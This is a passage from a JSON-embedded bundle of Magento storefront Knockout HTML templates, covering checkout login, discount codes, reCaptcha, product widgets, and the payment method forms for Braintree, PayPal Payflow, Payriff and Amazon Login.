</div>\r\n                    <div class=\"field password required\">\r\n                        <label for=\"pass-auth\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\r\n                        <div class=\"control\">\r\n                            <input name=\"password\"\r\n                                   type=\"password\"\r\n                                   class=\"input-text\"\r\n                                   id=\"pass-auth\"\r\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\r\n                                   data-validate=\"{required:true}\">\r\n                        </div>\r\n                    </div>\r\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                    <!-- /ko -->\r\n                    <div class=\"actions-toolbar\">\r\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\r\n                        <div class=\"secondary\">\r\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\r\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\r\n                            </a>\r\n                        </div>\r\n                        <div class=\"primary\">\r\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\r\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\r\n                            </button>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </form>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Vertex_Tax/template/checkout/cart/totals/tax-messages.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n<!-- ko foreach: messages -->\n    <!-- ko if: $data -->\n        <tr class=\"field vertex-message\">\n            <td colspan=\"2\">\n                <div role=\"alert\" class=\"message warning\" generated=\"true\">\n                    <span data-bind=\"text: $data\"></span>\n                </div>\n            </td>\n        </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPrice($row())\"/>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n            </div>\n            <!-- ko foreach: getRegion('captcha') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Dotdigitalgroup_Sms/template/form/element/telephone.html":"<!-- input field element and corresponding bindings -->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled\n    }, afterRender: ddgTelephoneRenderComplete\" />\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\" />\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n            />\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","MageBig_WidgetPlus/template/product/addtocart-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<if args=\"isAllowed()\">\r\n    <if args=\"isSalable($row())\">\r\n        <form attr=\"action: getAction($row()), 'data-product-sku': getSku($row())\"\r\n              data-bind=\"afterRender: getAddToCartMageInit()\"\r\n              data-mage-init='{\"catalogAddToCart\": {}}' data-role=\"tocart-form\" method=\"post\">\r\n            <input type=\"hidden\" name=\"product\" attr=\"value: getId($row())\">\r\n            <input type=\"hidden\" name=\"uenc\" attr=\"value: getUenc($row())\">\r\n            <input name=\"form_key\" type=\"hidden\" attr=\"value: getFormKey($row())\">\r\n            <button type=\"submit\" attr=\"'title': getLabel()\"\r\n                    class=\"action tocart mb-tooltip\"><i class=\"mbi mbi-bag2\" ></i></button>\r\n        </form>\r\n    </if>\r\n\r\n    <ifnot args=\"isSalable($row())\">\r\n        <div class=\"stock unavailable\">\r\n            <text args=\"$t('Availability')\"/>\r\n            <span translate=\"'Out of stock'\"/>\r\n        </div>\r\n    </ifnot>\r\n</if>\r\n","MageBig_WidgetPlus/template/product/list/listing.html":"<div if=\"hasData()\"\r\n     class=\"widget-product recently-viewed\" css=\"additionalClasses\">\r\n    <div class=\"main-heading\">\r\n        <h2 class=\"heading-title block-title\">\r\n            <span role=\"heading\"\r\n                  aria-level=\"2\"\r\n                  text=\"label\"/>\r\n        </h2>\r\n    </div>\r\n    <div class=\"category-products block-content\">\r\n        <div class=\"widget-products-grid\">\r\n            <ol class=\"product-items owl-carousel owl-theme\">\r\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\r\n                    <div class=\"product-item-info\">\r\n                        <div class=\"product-show\">\r\n                            <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\r\n                                <render args=\"$col.getBody()\"/>\r\n                            </fastForEach>\r\n                            <if args=\"getRegion('action-primary-area')().length || getRegion('action-secondary-area')().length\">\r\n                                <div class=\"product-btn\">\r\n                                    <div class=\"row no-gutters text-center\">\r\n                                        <if args=\"getRegion('action-primary-area')().length\">\r\n                                            <div class=\"col\">\r\n                                                <div class=\"actions-primary\">\r\n                                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\r\n                                                        <render args=\"$col.getBody()\"/>\r\n                                                    </fastForEach>\r\n                                                </div>\r\n                                            </div>\r\n                                        </if>\r\n                                        <if args=\"getRegion('action-secondary-area')().length\">\r\n                                            <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\r\n                                                <render args=\"$col.getBody()\"/>\r\n                                            </fastForEach>\r\n                                        </if>\r\n                                    </div>\r\n                                </div>\r\n                            </if>\r\n                        </div>\r\n\r\n                        <div class=\"product-item-details\">\r\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\r\n                                <render args=\"$col.getBody()\"/>\r\n                            </fastForEach>\r\n                        </div>\r\n                    </div>\r\n                    <!-- ko if: sliderInit($index) --><!-- /ko -->\r\n                </li>\r\n            </ol>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_Payriff/template/payment/payriffpaymentmethod-iframe.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\r\n    <div class=\"payment-method-title field choice\">\r\n        <img alt=\"imarkplace\" data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), style: isLogoVisible()}\" width=\"76\" class=\"payment-icon\"/>\r\n        <input type=\"radio\"\r\n               name=\"payment[method]\"\r\n               class=\"radio\"\r\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\r\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\r\n    </div>\r\n    <div class=\"payment-method-content\">\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n        <div class=\"payment-method-billing-address\">\r\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <div class=\"checkout-agreements-block\">\r\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\r\n                <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <div class=\"actions-toolbar\">\r\n            <div class=\"primary\">\r\n                <button class=\"action primary checkout\"\r\n                        type=\"submit\"\r\n                        data-bind=\"\r\n                        click: placeOrder,\r\n                        attr: {title: $t('Place Order')},\r\n                        css: {disabled: !isPlaceOrderActionAllowed()},\r\n                        enable: (getCode() == isChecked())\r\n                        \"\r\n                        disabled>\r\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\r\n                </button>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_PaypalCaptcha/template/payment/payflowpro-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <iframe width=\"0\"\n                height=\"0\"\n                data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\"\n                allowtransparency=\"true\"\n                frameborder=\"0\"\n                name=\"iframeTransparent\"\n                class=\"payment-method-iframe\">\n        </iframe>\n        <form class=\"form\" id=\"co-transparent-form\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n            'transparent':{\n                'context': context(),\n                'controller': getControllerName(),\n                'gateway': getCode(),\n                'orderSaveUrl':getPlaceOrderUrl(),\n                'cgiUrl': getCgiUrl(),\n                'dateDelim': getDateDelim(),\n                'cardFieldsMap': getCardFieldsMap(),\n                'nativeAction': getSaveOrderUrl()\n            }, 'validation':[]}\">\n\n            <!-- ko template: 'Magento_Payment/payment/cc-form' --><!-- /ko -->\n\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field-tooltip-content\">\n                <input type=\"checkbox\"\n                       name=\"vault[is_enabled]\"\n                       class=\"checkbox-inline\"\n                       data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save credit card information for future use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </form>\n        <fieldset class=\"fieldset payment items ccard\">\n            <!-- ko foreach: $parent.getRegion('paypal-captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </fieldset>\n\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        click: placeOrder,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Amazon_Login/template/login-button.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<div class=\"amazon-button-container\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isLwaVisible()\">\n    <div class=\"amazon-button-container__cell\">\n        <div id=\"LoginWithAmazon\" class=\"login-with-amazon\" data-bind=\"mageInit: {'amazonButton':{'buttonType': 'LwA'}}\"></div>\n    </div>\n\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"field-tooltip toggle\">\n            <span class=\"field-tooltip-action action-help\" data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\" aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n            <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\" data-bind=\"text: tooltip\"></div>\n        </div>\n    </div>\n</div>\n\n<!-- ko foreach: getRegion('after-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","PayPal_Braintree/template/googlepay/core-checkout.html":"<!-- ko if: deviceSupported -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-googlepay\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Google Pay Mark')}\"\n                 width=\"60\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <div data-bind=\"html: getGooglePayBtn('braintree-google-checkout-btn')\" id=\"braintree-google-checkout-btn\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n<!--/ko-->","PayPal_Braintree/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"attr: {class: 'payment-method payment-method-' + getCode()}, css: {'_active': isActive()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n                class=\"radio\"\n                data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"co-transparent-form-braintree\"\n              class=\"form\"\n              data-bind=\"\"\n              method=\"post\"\n              action=\"#\"\n              novalidate=\"novalidate\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <legend class=\"legend\">\n                    <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n                </legend>\n                <br>\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control braintree-card-control\">\n                        <!-- ko if: !selectedCardType() -->\n                            <img data-bind=\"attr: {'src': getIcons('NONE').url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n                        <!-- ko if: selectedCardType() -->\n                            <img data-bind=\"attr: {'src': getIcons(selectedCardType()).url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n\n                        <div data-bind=\"attr: {id: getCode() + '_cc_number'}\" class=\"hosted-control\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Credit Card Number'--><!-- /ko --></div>\n                    </div>\n                    <div>\n                        <ul class=\"credit-card-types braintree-credit-card-types\">\n                            <!-- ko foreach: {data: getCcAvailableTypes(), as: 'item'} -->\n                            <li class=\"item\">\n                                <!--ko if: $parent.getIcons(item) -->\n                                <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(item).url\n                                }\">\n                                <!--/ko-->\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <input type=\"hidden\"\n                               name=\"payment[cc_type]\"\n                               class=\"input-text\"\n                               value=\"\"\n                               data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                                    value: creditCardType\n                        \">\n                    </div>\n                </div>\n\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <div>\n                            <div data-bind=\"attr: {id: getCode() + '_expirationDate'}\"\n                                 class=\"hosted-control\"></div>\n\n                            <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Expiration Date'--><!-- /ko --></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- ko if: (hasVerification())-->\n                <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control _with-tooltip\">\n                        <div data-bind=\"attr: {id: getCode() + '_cc_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\"\n                                 data-target=\"dropdown\"\n                                 data-bind=\"html: getCvvImageHtml()\"></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\"\n                           name=\"vault[is_enabled]\"\n                           class=\"checkbox\"\n                           data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-vault\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span translate=\"'What is this?'\"></span>\n                            </span>\n                        <div class=\"field-tooltip-content\"\n                             data-target=\"dropdown\"\n                             translate=\"'We store you payment information securely on Braintree servers via SSL.'\"></div>\n                    </div>\n                </div>\n                <!-- /ko -->\n            </fieldset>\n            <input type=\"submit\" id=\"braintree_submit\"  style=\"display:none\" />\n        </form>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko foreach: $parent.getRegion('braintree-recaptcha') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrderClick,\n                            attr: {title: $t('Place Order')},\n                            css: {disabled: !isPlaceOrderActionAllowed()},\n                            enable: (getCode() == isChecked())\"\n                        disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/lpm.html":"<!-- Local Payment Methods -->\n<!-- ko if: isActive() -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-lpm\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko ifnot: paymentMethodsAvailable() -->\n        <p translate=\"'There are currently no available payment methods. Please update your Billing Address.'\"></p>\n        <!-- /ko -->\n\n        <div class=\"actions-toolbar\" each=\"getPaymentMethods()\">\n            <if args=\"$parent.isValidCountryAndCurrency(method)\">\n                <div class=\"primary\">\n                    <button class=\"action checkout\"\n                            click=\"function () { $parent.clickPaymentBtn(method) }\"\n                            css=\"$data.method, { disabled: !$parent.isPlaceOrderActionAllowed() }\"\n                            enabled=\"($parent.getCode() === $parent.isChecked())\">\n                        <img attr=\"{ src: $parent.getPaymentMarkSrc()[method], alt: 'Pay with' + label }\" />\n                    </button>\n                </div>\n            </if>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","PayPal_Braintree/template/payment/paypal.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': isActive()}\" id=\"payment-method-braintree-paypal\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <fieldset class=\"braintree-paypal-fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div id=\"paypal-container\"></div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <!-- ko if: 